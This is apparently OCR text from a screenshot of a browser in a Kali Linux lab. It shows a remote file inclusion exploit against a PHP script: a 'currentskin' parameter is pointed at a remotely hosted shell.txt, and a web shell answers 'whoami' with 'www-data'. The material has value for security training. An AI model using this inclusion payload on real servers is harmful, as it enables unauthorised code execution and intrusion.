 http://localhost/login.php × http://localh...st/shell.txt? ×
.p/include/_bot.php?master[currentskin]=http://localhost/shell.txt? G Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-D
> whoami
www-data
Input Command: Submit Query